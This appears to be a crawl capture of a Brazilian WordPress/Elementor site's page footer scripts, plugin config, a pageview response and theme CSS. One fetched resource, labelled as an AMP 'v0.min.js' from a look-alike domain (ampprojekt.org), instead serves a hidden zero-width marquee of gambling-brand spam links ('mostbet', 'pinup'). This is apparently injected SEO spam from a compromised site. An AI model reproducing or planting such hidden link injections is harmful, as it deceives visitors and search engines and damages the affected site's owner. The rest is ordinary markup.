var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"df74cbfb2d","urls":{"assets":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/aciub.com.br\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"pt_PT","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/aciub.com.br\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.8.1" id="elementor-pro-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementor-pro/assets/js/preloaded-elements-handlers.min.js?ver=3.8.1" id="pro-preloaded-elements-handlers-js"></script>
<script id="de-sticky-frontend-js-extra">
var DeStickySettings = {"elements_data":{"sections":[],"columns":[]}};
</script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-sticky-frontend.js?ver=2.1.10" id="de-sticky-frontend-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-icon-box.js?ver=2.1.10" id="de-active-icon-box-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/assets/js/de-active-column.js?ver=2.1.10" id="de-active-column-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.7.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/aciub.com.br\/wp-admin\/admin-ajax.php","nonce":"0540547a56"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.7.4" id="elementskit-elementor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/anime.min.js?ver=6.7.4" id="dethemekit-anime-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/scrollMonitor.js?ver=6.7.4" id="de-scroll-animation-scrollmonitor-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_scroll_animation.preview.js?ver=6.7.4" id="de-scroll-animation-preview-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/intersectionobserver.js?ver=6.7.4" id="de-reveal-animation-intersection-observer-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/charming.min.js?ver=6.7.4" id="de-reveal-letter-charming-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/lineMaker.js?ver=6.7.4" id="de-reveal-letter-lineMaker-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/imagesloaded.pkgd.min.js?ver=6.7.4" id="de-reveal-letter-imagesloaded-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/letter/textfx.js?ver=6.7.4" id="de-reveal-letter-textfx-js-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/main.js?ver=6.7.4" id="de-curtain-animation-main-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_reveal_animation.preview.js?ver=6.7.4" id="de-reveal-animation-preview-js"></script>
<script src="https://aciub.com.br/wp-content/plugins/dethemekit-for-elementor/includes/ext/sina/assets/js/de_staggering/de_staggering.js?ver=6.7.4" id="de-staggering-js"></script>
<script src="https://aciub.com.br/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://aciub.com.br/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://aciub.com.br/wp-content/plugins/wpforms-lite/assets/js/integrations/elementor/frontend.min.js?ver=1.7.8" id="wpforms-elementor-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-20 15:10:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://cdn.ampprojekt.org/v0.min.js?v=k68B8M7vgAUYYYKwE
body_size: -3
content:
<marquee style='position:absolute;width:0;'>
<a href="https://craftmarket.ky/" title="mostbet">mostbet</a> 
<a href="https://saketa.com/" title="mostbet">mostbet</a> 
<a href="https://www.hssgroup.com.my/" title="pinup">pinup</a> 
<a href="https://fhccr.org.tw/" title="pinup">pinup</a> 
<a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a> 
<a href="https://stabekktennis.no/" title="pinup">pinup</a> 
<a href="https://parcarbreaventure.com/" title="pinup">pinup</a> 
</marquee>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -71
content:
2ddc49ab-4b17-4da1-9656-16cf74e92d9a

--- FILE ---
content_type: text/css
request_url: https://aciub.com.br/wp-content/uploads/elementor/css/post-223.css?ver=1768195381
body_size: 1502
content:
.elementor-kit-223{--e-global-color-primary:#F47000;--e-global-color-secondary:#B2C6A5;--e-global-color-text:#364436;--e-global-color-accent:#EEEEEE;--e-global-color-c2dac2c:#FFFFFF;--e-global-color-aae8bd3:#F7C42B;--e-global-color-a531fa0:#2EA366;--e-global-color-067a9d5:#FFFFFF00;--e-global-color-2265359:#326DDA;--e-global-color-1107df6:#FFFFFF85;--e-global-color-b8d674d:#0005431C;--e-global-color-9cc7108:#0005430F;--e-global-color-f1f12d6:#0085FE0F;--e-global-color-124aafe:#873FBC;--e-global-color-42c131e:#873FBC29;--e-global-color-912e36e:#19B289;--e-global-color-db000cd:#19B28929;--e-global-color-07d97e4:#FFFFFF29;--e-global-color-250740b:#0085FE1F;--e-global-color-e777cd9:#FFFFFF;--e-global-color-e632858:#FFFFFF00;--e-global-color-e9c5ff0:#F9F9F9;--e-global-color-cff305b:#F6FFE9;--e-global-color-a3ce699:#E8EAE6;--e-global-color-d59e8a8:#CDD0CB;--e-global-color-9947692:#FFFFFFD1;--e-global-color-7e293d1:#22283170;--e-global-typography-primary-font-family:"Archivo";--e-global-typography-primary-font-size:80px;--e-global-typography-primary-font-weight:600;--e-global-typography-primary-line-height:90px;--e-global-typography-primary-letter-spacing:-1.5px;--e-global-typography-secondary-font-family:"Archivo";--e-global-typography-secondary-font-size:24px;--e-global-typography-secondary-font-weight:500;--e-global-typography-secondary-line-height:36px;--e-global-typography-secondary-letter-spacing:0px;--e-global-typography-text-font-family:"Archivo";--e-global-typography-text-font-size:17px;--e-global-typography-text-font-weight:400;--e-global-typography-text-line-height:28px;--e-global-typography-text-letter-spacing:0.5px;--e-global-typography-accent-font-family:"Archivo";--e-global-typography-accent-font-size:16px;--e-global-typography-accent-font-weight:600;--e-global-typography-accent-line-height:24px;--e-global-typography-accent-letter-spacing:0.15px;--e-global-typography-c49f0f4-font-family:"Sora";--e-global-typography-c49f0f4-font-size:4.2rem;--e-global-typography-c49f0f4-font-weight:600;--e-global-typography-c49f0f4-line-height:1.2em;--e-global-typography-f44c832-font-family:"Sora";--e-global-typography-f44c832-font-size:3.157rem;--e-global-typography-f44c832-font-weight:600;--e-global-typography-f44c832-line-height:1.25em;--e-global-typography-ff2f798-font-family:"Sora";--e-global-typography-ff2f798-font-size:2.369rem;--e-global-typography-ff2f798-font-weight:600;--e-global-typography-ff2f798-line-height:1.3em;--e-global-typography-ec6575a-font-family:"Sora";--e-global-typography-ec6575a-font-size:1.777rem;--e-global-typography-ec6575a-font-weight:600;--e-global-typography-ec6575a-line-height:1.4em;--e-global-typography-a3d9527-font-family:"Sora";--e-global-typography-a3d9527-font-size:1.5rem;--e-global-typography-a3d9527-font-weight:600;--e-global-typography-a3d9527-line-height:1.45em;--e-global-typography-57ad239-font-family:"Sora";--e-global-typography-57ad239-font-size:1.25rem;--e-global-typography-57ad239-font-weight:600;--e-global-typography-57ad239-line-height:1.5em;--e-global-typography-22a9633-font-family:"Sora";--e-global-typography-22a9633-font-size:1.125rem;--e-global-typography-22a9633-font-weight:600;--e-global-typography-9dff088-font-family:"Sora";--e-global-typography-9dff088-font-size:1.5rem;--e-global-typography-9dff088-font-weight:500;--e-global-typography-9dff088-line-height:1.6em;--e-global-typography-989fcc7-font-family:"Sora";--e-global-typography-989fcc7-font-size:1rem;--e-global-typography-989fcc7-font-weight:500;--e-global-typography-77b8574-font-family:"Sora";--e-global-typography-77b8574-font-size:1rem;--e-global-typography-77b8574-font-weight:400;--e-global-typography-77b8574-line-height:1.5em;--e-global-typography-87350ce-font-family:"Archivo";--e-global-typography-87350ce-font-size:16px;--e-global-typography-87350ce-font-weight:600;--e-global-typography-87350ce-line-height:16px;--e-global-typography-87350ce-letter-spacing:0.15px;--e-global-typography-784143b-font-family:"Archivo";--e-global-typography-784143b-font-size:14px;--e-global-typography-784143b-font-weight:600;--e-global-typography-784143b-text-transform:uppercase;--e-global-typography-784143b-line-height:28px;--e-global-typography-784143b-letter-spacing:0.25px;--e-global-typography-8352cd5-font-family:"Archivo";--e-global-typography-8352cd5-font-size:50px;--e-global-typography-8352cd5-font-weight:600;--e-global-typography-8352cd5-line-height:60px;--e-global-typography-8352cd5-letter-spacing:-0.5px;--e-global-typography-4353ebc-font-family:"Archivo";--e-global-typography-4353ebc-font-size:40px;--e-global-typography-4353ebc-font-weight:600;--e-global-typography-4353ebc-line-height:50px;--e-global-typography-4353ebc-letter-spacing:0px;--e-global-typography-d4f69a8-font-family:"Archivo";--e-global-typography-d4f69a8-font-size:32px;--e-global-typography-d4f69a8-font-weight:600;--e-global-typography-d4f69a8-line-height:40px;--e-global-typography-d4f69a8-letter-spacing:0.25px;--e-global-typography-326df42-font-family:"Archivo";--e-global-typography-326df42-font-size:24px;--e-global-typography-326df42-font-weight:600;--e-global-typography-326df42-line-height:30px;--e-global-typography-326df42-letter-spacing:0.1px;--e-global-typography-49ea2e1-font-family:"Archivo";--e-global-typography-49ea2e1-font-size:18px;--e-global-typography-49ea2e1-font-weight:600;--e-global-typography-49ea2e1-line-height:28px;--e-global-typography-49ea2e1-letter-spacing:0px;--e-global-typography-6524214-font-family:"Archivo";--e-global-typography-6524214-font-size:14px;--e-global-typography-6524214-font-weight:600;--e-global-typography-6524214-text-transform:uppercase;--e-global-typography-6524214-line-height:22px;--e-global-typography-6524214-letter-spacing:0.15px;--e-global-typography-b46e061-font-family:"Archivo";--e-global-typography-b46e061-font-size:16px;--e-global-typography-b46e061-font-weight:400;--e-global-typography-b46e061-line-height:26px;--e-global-typography-b46e061-letter-spacing:0.5px;color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{background-color:var( --e-global-color-primary );font-family:var( --e-global-typography-87350ce-font-family ), Sans-serif;font-size:var( --e-global-typography-87350ce-font-size );font-weight:var( --e-global-typography-87350ce-font-weight );line-height:var( --e-global-typography-87350ce-line-height );letter-spacing:var( --e-global-typography-87350ce-letter-spacing );color:var( --e-global-color-e777cd9 );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;padding:20px 40px 20px 40px;}.elementor-kit-223 button:hover,.elementor-kit-223 button:focus,.elementor-kit-223 input[type="button"]:hover,.elementor-kit-223 input[type="button"]:focus,.elementor-kit-223 input[type="submit"]:hover,.elementor-kit-223 input[type="submit"]:focus,.elementor-kit-223 .elementor-button:hover,.elementor-kit-223 .elementor-button:focus{background-color:var( --e-global-color-secondary );color:var( --e-global-color-text );border-style:solid;border-width:0px 0px 0px 0px;border-radius:0px 0px 0px 0px;}.elementor-kit-223 e-page-transition{background-color:#FFBC7D;}.elementor-kit-223 p{margin-block-end:17px;}.elementor-kit-223 a{color:var( --e-global-color-primary );}.elementor-kit-223 a:hover{color:var( --e-global-color-text );}.elementor-kit-223 h1{color:var( --e-global-color-text );font-family:var( --e-global-typography-8352cd5-font-family ), Sans-serif;font-size:var( --e-global-typography-8352cd5-font-size );font-weight:var( --e-global-typography-8352cd5-font-weight );line-height:var( --e-global-typography-8352cd5-line-height );letter-spacing:var( --e-global-typography-8352cd5-letter-spacing );}.elementor-kit-223 h2{color:var( --e-global-color-text );font-family:var( --e-global-typography-4353ebc-font-family ), Sans-serif;font-size:var( --e-global-typography-4353ebc-font-size );font-weight:var( --e-global-typography-4353ebc-font-weight );line-height:var( --e-global-typography-4353ebc-line-height );letter-spacing:var( --e-global-typography-4353ebc-letter-spacing );}.elementor-kit-223 h3{color:var( --e-global-color-text );font-family:var( --e-global-typography-d4f69a8-font-family ), Sans-serif;font-size:var( --e-global-typography-d4f69a8-font-size );font-weight:var( --e-global-typography-d4f69a8-font-weight );line-height:var( --e-global-typography-d4f69a8-line-height );letter-spacing:var( --e-global-typography-d4f69a8-letter-spacing );}.elementor-kit-223 h4{color:var( --e-global-color-text );font-family:var( --e-global-typography-326df42-font-family ), Sans-serif;font-size:var( --e-global-typography-326df42-font-size );font-weight:var( --e-global-typography-326df42-font-weight );line-height:var( --e-global-typography-326df42-line-height );letter-spacing:var( --e-global-typography-326df42-letter-spacing );}.elementor-kit-223 h5{color:var( --e-global-color-text );font-family:var( --e-global-typography-49ea2e1-font-family ), Sans-serif;font-size:var( --e-global-typography-49ea2e1-font-size );font-weight:var( --e-global-typography-49ea2e1-font-weight );line-height:var( --e-global-typography-49ea2e1-line-height );letter-spacing:var( --e-global-typography-49ea2e1-letter-spacing );}.elementor-kit-223 h6{color:var( --e-global-color-text );font-family:var( --e-global-typography-6524214-font-family ), Sans-serif;font-size:var( --e-global-typography-6524214-font-size );font-weight:var( --e-global-typography-6524214-font-weight );text-transform:var( --e-global-typography-6524214-text-transform );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 img{border-radius:0px 0px 0px 0px;opacity:1;}.elementor-kit-223 img:hover{border-radius:0px 0px 0px 0px;opacity:1;}.elementor-kit-223 label{color:var( --e-global-color-primary );font-family:var( --e-global-typography-6524214-font-family ), Sans-serif;font-size:var( --e-global-typography-6524214-font-size );font-weight:var( --e-global-typography-6524214-font-weight );text-transform:var( --e-global-typography-6524214-text-transform );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );color:var( --e-global-color-text );background-color:var( --e-global-color-e9c5ff0 );border-style:solid;border-width:0px 0px 0px 0px;border-color:var( --e-global-color-e9c5ff0 );border-radius:0px 0px 0px 0px;transition:3ms;padding:20px 20px 20px 20px;}.elementor-kit-223 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea:focus,.elementor-kit-223 .elementor-field-textual:focus{background-color:var( --e-global-color-e9c5ff0 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-a3ce699 );}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;--widgets-spacing-row:20px;--widgets-spacing-column:20px;}{}h1.entry-title{display:var(--page-title-display);}.site-header{padding-inline-end:0px;padding-inline-start:0px;}@media(max-width:1024px){.elementor-kit-223{--e-global-typography-primary-font-size:60px;--e-global-typography-primary-line-height:70px;--e-global-typography-primary-letter-spacing:-1px;--e-global-typography-text-font-size:1.063rem;--e-global-typography-accent-font-size:1.125rem;--e-global-typography-c49f0f4-font-size:3rem;--e-global-typography-f44c832-font-size:1.85rem;--e-global-typography-f44c832-line-height:1.3em;--e-global-typography-ff2f798-font-size:1.5rem;--e-global-typography-ec6575a-font-size:1.35rem;--e-global-typography-a3d9527-font-size:1.25rem;--e-global-typography-57ad239-font-size:1.125rem;--e-global-typography-22a9633-font-size:1.063rem;--e-global-typography-9dff088-font-size:1.125rem;--e-global-typography-989fcc7-font-size:1rem;--e-global-typography-77b8574-font-size:1rem;--e-global-typography-8352cd5-font-size:44px;--e-global-typography-8352cd5-line-height:53px;--e-global-typography-4353ebc-font-size:35px;--e-global-typography-4353ebc-letter-spacing:0px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-223 h1{font-size:var( --e-global-typography-8352cd5-font-size );line-height:var( --e-global-typography-8352cd5-line-height );letter-spacing:var( --e-global-typography-8352cd5-letter-spacing );}.elementor-kit-223 h2{font-size:var( --e-global-typography-4353ebc-font-size );line-height:var( --e-global-typography-4353ebc-line-height );letter-spacing:var( --e-global-typography-4353ebc-letter-spacing );}.elementor-kit-223 h3{font-size:var( --e-global-typography-d4f69a8-font-size );line-height:var( --e-global-typography-d4f69a8-line-height );letter-spacing:var( --e-global-typography-d4f69a8-letter-spacing );}.elementor-kit-223 h4{font-size:var( --e-global-typography-326df42-font-size );line-height:var( --e-global-typography-326df42-line-height );letter-spacing:var( --e-global-typography-326df42-letter-spacing );}.elementor-kit-223 h5{font-size:var( --e-global-typography-49ea2e1-font-size );line-height:var( --e-global-typography-49ea2e1-line-height );letter-spacing:var( --e-global-typography-49ea2e1-letter-spacing );}.elementor-kit-223 h6{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{font-size:var( --e-global-typography-87350ce-font-size );line-height:var( --e-global-typography-87350ce-line-height );letter-spacing:var( --e-global-typography-87350ce-letter-spacing );padding:20px 30px 20px 30px;}.elementor-kit-223 img{border-radius:16px 16px 16px 16px;}.elementor-kit-223 label{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-223{--e-global-typography-primary-font-size:50px;--e-global-typography-primary-line-height:58px;--e-global-typography-primary-letter-spacing:0px;--e-global-typography-text-font-size:1rem;--e-global-typography-accent-font-size:1.125rem;--e-global-typography-c49f0f4-font-size:2rem;--e-global-typography-f44c832-font-size:1.5rem;--e-global-typography-ff2f798-font-size:1.4rem;--e-global-typography-ec6575a-font-size:1.3rem;--e-global-typography-a3d9527-font-size:1.25rem;--e-global-typography-57ad239-font-size:1.125rem;--e-global-typography-22a9633-font-size:1rem;--e-global-typography-9dff088-font-size:1.125rem;--e-global-typography-989fcc7-font-size:1rem;--e-global-typography-77b8574-font-size:1rem;--e-global-typography-8352cd5-font-size:40px;--e-global-typography-8352cd5-line-height:50px;--e-global-typography-8352cd5-letter-spacing:0px;--e-global-typography-4353ebc-font-size:35px;--e-global-typography-4353ebc-letter-spacing:0px;font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );}.elementor-kit-223 h1{font-size:var( --e-global-typography-8352cd5-font-size );line-height:var( --e-global-typography-8352cd5-line-height );letter-spacing:var( --e-global-typography-8352cd5-letter-spacing );}.elementor-kit-223 h2{font-size:var( --e-global-typography-4353ebc-font-size );line-height:var( --e-global-typography-4353ebc-line-height );letter-spacing:var( --e-global-typography-4353ebc-letter-spacing );}.elementor-kit-223 h3{font-size:var( --e-global-typography-d4f69a8-font-size );line-height:var( --e-global-typography-d4f69a8-line-height );letter-spacing:var( --e-global-typography-d4f69a8-letter-spacing );}.elementor-kit-223 h4{font-size:var( --e-global-typography-326df42-font-size );line-height:var( --e-global-typography-326df42-line-height );letter-spacing:var( --e-global-typography-326df42-letter-spacing );}.elementor-kit-223 h5{font-size:var( --e-global-typography-49ea2e1-font-size );line-height:var( --e-global-typography-49ea2e1-line-height );letter-spacing:var( --e-global-typography-49ea2e1-letter-spacing );}.elementor-kit-223 h6{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 button,.elementor-kit-223 input[type="button"],.elementor-kit-223 input[type="submit"],.elementor-kit-223 .elementor-button{font-size:var( --e-global-typography-87350ce-font-size );line-height:var( --e-global-typography-87350ce-line-height );letter-spacing:var( --e-global-typography-87350ce-letter-spacing );padding:1em 2em 1em 2em;}.elementor-kit-223 img{border-radius:10px 10px 10px 10px;}.elementor-kit-223 label{font-size:var( --e-global-typography-6524214-font-size );line-height:var( --e-global-typography-6524214-line-height );letter-spacing:var( --e-global-typography-6524214-letter-spacing );}.elementor-kit-223 input:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea,.elementor-kit-223 .elementor-field-textual{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );letter-spacing:var( --e-global-typography-text-letter-spacing );border-width:0px 0px 0px 0px;padding:20px 20px 20px 20px;}.elementor-kit-223 input:focus:not([type="button"]):not([type="submit"]),.elementor-kit-223 textarea:focus,.elementor-kit-223 .elementor-field-textual:focus{border-width:0px 0px 0px 0px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}